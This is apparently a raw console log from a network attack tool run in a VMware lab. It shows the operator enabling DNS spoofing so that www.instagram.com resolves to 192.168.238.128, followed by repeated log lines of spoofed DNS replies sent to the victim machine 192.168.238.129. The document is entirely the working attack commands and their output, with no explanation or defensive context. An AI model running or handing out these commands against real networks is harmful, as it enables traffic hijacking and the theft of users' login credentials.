 192.168.238.0/24 > 192.168.238.128 » dns.spoof off
192.168.238.0/24 > 192.168.238.128 » set dns.spoof.domains www.instagram.com
192.168.238.0/24 > 192.168.238.128 » set dns.spoof.address 192.168.238.128
192.168.238.0/24 > 192.168.238.128 » dns.spoof on
[10:55:36] [sys.log] [inf] dns.spoof www.instagram.com → 192.168.238.128
192.168.238.0/24 > 192.168.238.128 » [11:02:28] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 » [11:02:28] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 » [11:30:37] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 » [11:30:37] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 » [11:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 » [11:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www
.instagram.com (→192.168.238.128) to 192.168.238.129 : 00:0c:29:5b:92:ef (VMware, Inc.).
192.168.238.0/24 > 192.168.238.128 »